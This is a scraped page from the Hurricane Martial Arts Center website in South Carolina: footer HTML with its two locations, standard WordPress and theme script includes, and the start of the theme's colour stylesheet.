<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18704"><a title="Contact Us" class="menu-item-link" href="https://goteamhurricane.com/contactus/"><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18764"><a title="Trial Offer" class="menu-item-link" href="https://goteamhurricane.com/trialoffer/"><i class="menu-icon fas fa-laptop"></i>&nbsp;<span>Trial Offer</span></a></li>
</ul>									</nav>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
				
			</div>
		
		<div class="main-content">
		

<section>
	<div class="container">
				
		<div class="row">
	<div class="col-md-12 main-content-area">

	
	
	
	</div>
</div>
			</div>
</section>




	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
													<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid border-bottom-footer vc_custom_1552403972521 vc_row-has-fill vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1543412109478"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid border-bottom-footer vc_custom_1552403679987"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left border-right-footer ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-map" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title m-0 mb-10 text-white" >
							Lyman					</h5>
		            <div class="content"><p>1121 Gap Creek Rd. Lyman, SC864.879.7916 | info@goteamhurricane.com</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-map" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title m-0 mb-10 text-white" >
							Taylors					</h5>
		            <div class="content"><p>3326 Wade Hampton Blvd. Taylors, SC864.244.7279 | hmataylors@gmail.com</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id="tm_widget_contact_info-1" class="widget widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1 mb--20 contact-icon-theme-colored2">
		<div class="thumb"><img alt="Logo" src="/wp-content/uploads/2020/04/HurricaneLogoTransparent2-300x101.png"></div>
	
		<div class="description">Hurricane Martial Arts Center  is a martial arts and kickboxing center helping train all age groups in the style of Shotokan Karate.
</div>
	
	<ul>
		
		
		
		
		
		
		
			</ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1543414500592 vc_row-has-fill vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1543412119323"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-center mb-0" >
		<div class="wpb_wrapper">
			<p>Copyright ©2020 <span class="text-theme-colored1">Hurricane Martial Arts</span> All Rights Reserved</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>												<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
					<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='martialz-mascot-menuzord-navigation-skin-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://goteamhurricane.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.6" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.6" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/goteamhurricane.com\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/timetable/js/timetable.js?ver=6.6" id="timetable_main-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/popper.min.js?ver=6.6" id="popper-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/bootstrap.min.js?ver=6.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.6" id="menuzord-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery.appear.js?ver=6.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.6" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery.easing.min.js?ver=6.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery.fitvids.js?ver=6.6" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.6" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.6" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/wow.min.js?ver=6.6" id="wow-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/custom.js?ver=6.6" id="martialz-custom-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://goteamhurricane.com/wp-content/themes/martialz-wp/style.css?ver=6.6
body_size: 189
content:
/*
Theme Name:		Martialz WP
Theme URI:		http://kodesolution.net
Description:	WordPress Theme
Author:			ThemeMascot Team
Author URI:		https://themeforest.net/user/thememascot
Version:		2.0
License:		GNU General Public License v2 or later
License URI:	http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:	martialz-wp
Tags:			one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready


This is a placeholder file required by WordPress, so do not delete it. CSS changes can be made in files in the /css/ folder. 
*/


--- FILE ---
content_type: text/css
request_url: https://goteamhurricane.com/wp-content/themes/martialz-wp-child/style.css?ver=2.0
body_size: 8
content:
/*
Theme Name: 	Martialz WP Child
Theme URI: 		http://thememascot.net
Description: 	WordPress Theme
Author: 		ThemeMascot Team
Author URI: 	http://themeforest.net/user/thememascot
Version: 		2.0
License: 		GNU General Public License v2 or later
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 	martialz-wp-child
Template: 		martialz-wp
*/


--- FILE ---
content_type: text/css
request_url: https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/colors/theme-skin-color-set1.css?ver=6.6
body_size: 7724
content:
/* --------------------------------------
$Author: ThemeMascot
$URL: https://themeforest.net/user/ThemeMascot

COLOR1: #dd3333
COLOR2: #82b53f
----------------------------------------- */
/*
 * background: theme-color
 * -----------------------------------------------
*/
.post .entry-meta.meta-absolute {
  background-color: rgba(221, 51, 51, 0.9) !important; }

.tab-slider .nav.nav-pills a:hover,
.tab-slider .nav.nav-pills a.active,
.custom-nav-tabs > li > a:hover,
.widget .tags a:hover,
.progress-item .progress-bar,
.small-title .title::after,
.drop-caps.colored-square p:first-child:first-letter,
.drop-caps.colored-rounded p:first-child:first-letter,
.working-process.theme-colored a,
.widget.dark .tags a:hover,
.blog-posts .post .entry-content .post-date.right,
.horizontal-tab-centered .nav-pills > li > a:hover,
.horizontal-tab-centered .nav-pills > li.active > a,
.horizontal-tab-centered .nav-pills > li.active > a:hover,
.horizontal-tab-centered .nav-pills > li.active > a:focus,
.owl-theme.dot-theme-colored .owl-controls .owl-dot span,
.portfolio-filter a.active, .portfolio-filter a:hover,
.section-title .both-side-line::after,
.section-title .both-side-line::before,
.section-title .top-side-line::after,
.section-title .left-side-line::before,
.section-title .right-side-line::before,
.product .tag-sale,
.blog-posts .post.style1 .entry-header .entry-date.entry-date-absolute,
.title-dots span {
  background: #dd3333; }

.cd-timeline-simple .cd-timeline-block .cd-timeline-img {
  background: #dd3333 !important; }

.ui-state-highlight {
  background: #dd3333 !important;
  color: #fff !important; }

/*
 * text: theme-color
 * -----------------------------------------------
*/
.widget .twitter-feed li::after,
.widget .address li i,
.icon-box.box-style1.practice-style3 i,
.icon-box.services-style1:hover .heading,
.horizontal-contact-widget .widget::before,
.small-title i,
.drop-caps.text-colored p:first-child:first-letter,
.schedule-box:hover .schedule-details .title a,
.widget.dark .nav-tabs li.active a,
.pager.theme-colored a,
.widget .post-title a:hover,
.donation-form .form-group label {
  color: #dd3333; }

/*
 * border: theme-color
 * -----------------------------------------------
*/
.widget .line-bottom:after,
.widget .line-bottom:after,
.pager.theme-colored a {
  border: 1px solid #dd3333; }

.owl-theme .owl-dots .owl-dot span {
  border-color: #dd3333; }

.icon-box.box-style1.practice-style3:hover .icon-wrapper::after {
  border-color: #dd3333 transparent transparent; }

.section-title.title-border {
  border-left: 4px solid #dd3333; }

/* border-top-color */
.cssload-tri {
  border-top: 27px solid #dd3333; }

/* border-right-color */
.border-right-red {
  border-right: 1px solid #dd3333; }

.section-title.title-border.title-right {
  border-right: 4px solid #dd3333; }

/* border-bottom-color */
.border-bottom {
  border-bottom: 1px solid #dd3333; }

.cssload-tri.cssload-invert {
  border-bottom: 27px solid #dd3333; }

/* box-shadow */
/* Dropdown Search Form */
.dropdown-search-form-content .dropdown-search-form .input-group {
  border-color: #dd3333; }

.dropdown-search-form-content .dropdown-search-form button[type="submit"] {
  background: #dd3333; }
  .dropdown-search-form-content .dropdown-search-form button[type="submit"] i {
    color: #fff; }

.hr-divider {
  border-top-color: rgba(221, 51, 51, 0.2) !important; }

/* Modern Header */
.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #dd3333; }

.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
  background: #dd3333; }

/* -------- Text Theme Color ---------- */
.text-theme-colored1 {
  color: #dd3333 !important; }

.text-hover-theme-colored1:hover {
  color: #dd3333 !important; }

ul.list.theme-colored1 li:before,
ul.list.theme-colored1.angle-double-right li:before,
ul.list.theme-colored1.angle-right li:before,
ul.list.theme-colored1.check-circle li:before,
ul.list.theme-colored1.check li:before,
.list-icon.theme-colored1 li i {
  color: #dd3333; }

/* -------- border-theme-color ---------- */
.border-theme-colored1 {
  border-color: #dd3333 !important; }

.border-1px-theme-colored1 {
  border: 1px solid #dd3333; }

/* -------- bg-theme-color ---------- */
.bg-theme-colored1 {
  background-color: #dd3333 !important; }

.bg-hover-theme-colored1:hover {
  background: #dd3333 !important;
  border-color: #dd3333 !important;
  color: #fff !important; }
  .bg-hover-theme-colored1:hover h1, .bg-hover-theme-colored1:hover h2, .bg-hover-theme-colored1:hover h3, .bg-hover-theme-colored1:hover h4, .bg-hover-theme-colored1:hover h5, .bg-hover-theme-colored1:hover h6, .bg-hover-theme-colored1:hover p, .bg-hover-theme-colored1:hover a, .bg-hover-theme-colored1:hover i {
    color: #fff !important; }

.list-icon.theme-colored1.square li i,
.list-icon.theme-colored1.rounded li i {
  background: #dd3333; }

/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored1-lighter2 {
  background-color: #de3c3c !important; }

.bg-theme-colored1-lighter3 {
  background-color: #df4040 !important; }

.bg-theme-colored1-lighter4 {
  background-color: #e04444 !important; }

.bg-theme-colored1-lighter5 {
  background-color: #e14949 !important; }

.bg-theme-colored1-lighter6 {
  background-color: #e14d4d !important; }

.bg-theme-colored1-lighter7 {
  background-color: #e25252 !important; }

.bg-theme-colored1-lighter8 {
  background-color: #e35656 !important; }

.bg-theme-colored1-lighter9 {
  background-color: #e45a5a !important; }

.bg-theme-colored1-darker2 {
  background-color: #dc2a2a !important; }

.bg-theme-colored1-darker3 {
  background-color: #db2626 !important; }

.bg-theme-colored1-darker4 {
  background-color: #d82424 !important; }

.bg-theme-colored1-darker5 {
  background-color: #d32323 !important; }

.bg-theme-colored1-darker6 {
  background-color: #cf2222 !important; }

.bg-theme-colored1-darker7 {
  background-color: #cb2222 !important; }

.bg-theme-colored1-darker8 {
  background-color: #c62121 !important; }

.bg-theme-colored1-darker9 {
  background-color: #c22020 !important; }

/* -------- Transparent bg Color ---------- */
.bg-theme-colored1-transparent-9 {
  background-color: rgba(221, 51, 51, 0.9) !important; }

.bg-theme-colored1-transparent-8 {
  background-color: rgba(221, 51, 51, 0.8) !important; }

.bg-theme-colored1-transparent-7 {
  background-color: rgba(221, 51, 51, 0.7) !important; }

.bg-theme-colored1-transparent-6 {
  background-color: rgba(221, 51, 51, 0.6) !important; }

.bg-theme-colored1-transparent-5 {
  background-color: rgba(221, 51, 51, 0.5) !important; }

.bg-theme-colored1-transparent-4 {
  background-color: rgba(221, 51, 51, 0.4) !important; }

.bg-theme-colored1-transparent-3 {
  background-color: rgba(221, 51, 51, 0.3) !important; }

.bg-theme-colored1-transparent-2 {
  background-color: rgba(221, 51, 51, 0.2) !important; }

.bg-theme-colored1-transparent-1 {
  background-color: rgba(221, 51, 51, 0.1) !important; }

.bg-theme-colored1-transparent {
  background-color: rgba(221, 51, 51, 0.5) !important; }

/* -------- btn-themr-color ---------- */
.text-theme-colored1 .btn-plain-text,
.text-theme-colored1 .btn-plain-text-with-arrow {
  color: #dd3333 !important; }

/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored1 */ }
  .layer-overlay.overlay-theme-colored1::before {
    background-color: rgba(221, 51, 51, 0.8) !important; }
  .layer-overlay.overlay-theme-colored1-1::before {
    background-color: rgba(221, 51, 51, 0.1); }
  .layer-overlay.overlay-theme-colored1-2::before {
    background-color: rgba(221, 51, 51, 0.2); }
  .layer-overlay.overlay-theme-colored1-3::before {
    background-color: rgba(221, 51, 51, 0.3); }
  .layer-overlay.overlay-theme-colored1-4::before {
    background-color: rgba(221, 51, 51, 0.4); }
  .layer-overlay.overlay-theme-colored1-5::before {
    background-color: rgba(221, 51, 51, 0.5); }
  .layer-overlay.overlay-theme-colored1-6::before {
    background-color: rgba(221, 51, 51, 0.6); }
  .layer-overlay.overlay-theme-colored1-7::before {
    background-color: rgba(221, 51, 51, 0.7); }
  .layer-overlay.overlay-theme-colored1-8::before {
    background-color: rgba(221, 51, 51, 0.8); }
  .layer-overlay.overlay-theme-colored1-9::before {
    background-color: rgba(221, 51, 51, 0.9); }

/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
*/
.icon-theme-colored1 a {
  color: #dd3333; }

.icon-theme-colored1.icon-bordered a {
  border-color: #dd3333; }
  .icon-theme-colored1.icon-bordered a:hover {
    background-color: #dd3333;
    color: #fff; }

.icon-theme-colored1.icon-dark a {
  background-color: #dd3333;
  color: #fff; }
  .icon-theme-colored1.icon-dark a:hover {
    background-color: #bd2020; }

.icon-theme-colored1.icon-dark.icon-bordered a {
  border-color: #dd3333;
  color: #dd3333; }
  .icon-theme-colored1.icon-dark.icon-bordered a:hover {
    background-color: #dd3333;
    border-color: #dd3333;
    color: #fff; }

.icon-theme-colored1.icon-gray a {
  color: #dd3333; }
  .icon-theme-colored1.icon-gray a:hover {
    color: #bd2020; }

.icon-theme-colored1.icon-gray.icon-bordered a {
  color: #dd3333; }
  .icon-theme-colored1.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #dd3333; }

.icon-hover-theme-colored1 a:hover {
  background-color: #dd3333;
  border-color: #dd3333;
  color: #fff; }

.styled-icons.icon-hover-theme-colored1 a:hover {
  background-color: #dd3333;
  border-color: #dd3333;
  color: #fff; }

/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
*/
.icon-box.iconbox-theme-colored1 .icon {
  color: #dd3333; }
  .icon-box.iconbox-theme-colored1 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #dd3333; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered {
    border-color: #dd3333; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-bordered {
      background-color: #dd3333;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
  .icon-box.iconbox-theme-colored1:hover .icon.icon-gray {
    background-color: #dd3333;
    color: #fff; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-gray.icon-bordered {
      background-color: #dd3333;
      border-color: #dd3333;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark {
    background-color: #dd3333;
    color: #fff; }
    .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered {
      background-color: transparent;
      border-color: #dd3333;
      color: #dd3333; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-dark.icon-bordered {
        background-color: #dd3333;
        border-color: #dd3333;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white {
    background-color: #fff;
    color: #dd3333; }
    .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered {
      background-color: transparent;
      border-color: #dd3333;
      color: #fff; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-white {
      background-color: #dd3333;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-white.icon-bordered {
        background-color: #dd3333;
        border-color: #dd3333;
        color: #fff; }

.icon-box.iconbox-theme-colored1.iconbox-border {
  border-color: #dd3333; }

/*
 *  accordion.scss
 * -----------------------------------------------
*/
.accordion-theme-colored1 .panel-default > .panel-heading {
  background-color: #dd3333; }
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a,
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:hover,
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored1 .panel-heading .panel-title a.active:before {
  background: #dd3333; }

.panel-group.accordion-classic-theme-colored1-filled .panel-heading {
  background: #dd3333; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a:before {
      background: #db2626;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a.active:before {
      background: #b01d1d; }

.panel-group.accordion-classic-theme-colored11 .panel-heading {
  background: #dd3333; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a:before {
      background: #d32323;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a.active:before {
      background: #dd3333; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:before {
  background-color: #dd3333; }

.panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:after {
  background-color: #dd3333; }

.line-bottom-theme-colored1:after {
  background: #dd3333; }

/*
 * widget
 * -----------------------------------------------
*/
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after {
  background: #dd3333; }

/* Modern Header */
.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #82b53f; }

.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
  background: #82b53f; }

/* -------- Text Theme Color ---------- */
.text-theme-colored2 {
  color: #82b53f !important; }

.text-hover-theme-colored2:hover {
  color: #82b53f !important; }

ul.list.theme-colored2 li:before,
ul.list.theme-colored2.angle-double-right li:before,
ul.list.theme-colored2.angle-right li:before,
ul.list.theme-colored2.check-circle li:before,
ul.list.theme-colored2.check li:before,
.list-icon.theme-colored2 li i {
  color: #82b53f; }

/* -------- border-theme-color ---------- */
.border-theme-colored2 {
  border-color: #82b53f !important; }

.border-1px-theme-colored2 {
  border: 1px solid #82b53f; }

/* -------- bg-theme-color ---------- */
.bg-theme-colored2 {
  background-color: #82b53f !important; }

.bg-hover-theme-colored2:hover {
  background: #82b53f !important;
  border-color: #82b53f !important;
  color: #fff !important; }
  .bg-hover-theme-colored2:hover h1, .bg-hover-theme-colored2:hover h2, .bg-hover-theme-colored2:hover h3, .bg-hover-theme-colored2:hover h4, .bg-hover-theme-colored2:hover h5, .bg-hover-theme-colored2:hover h6, .bg-hover-theme-colored2:hover p, .bg-hover-theme-colored2:hover a, .bg-hover-theme-colored2:hover i {
    color: #fff !important; }

.list-icon.theme-colored2.square li i,
.list-icon.theme-colored2.rounded li i {
  background: #82b53f; }

/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored2-lighter2 {
  background-color: #87bd42 !important; }

.bg-theme-colored2-lighter3 {
  background-color: #8abe45 !important; }

.bg-theme-colored2-lighter4 {
  background-color: #8cc049 !important; }

.bg-theme-colored2-lighter5 {
  background-color: #8fc14d !important; }

.bg-theme-colored2-lighter6 {
  background-color: #91c250 !important; }

.bg-theme-colored2-lighter7 {
  background-color: #93c454 !important; }

.bg-theme-colored2-lighter8 {
  background-color: #96c558 !important; }

.bg-theme-colored2-lighter9 {
  background-color: #98c65c !important; }

.bg-theme-colored2-darker2 {
  background-color: #7dad3c !important; }

.bg-theme-colored2-darker3 {
  background-color: #7aaa3b !important; }

.bg-theme-colored2-darker4 {
  background-color: #77a63a !important; }

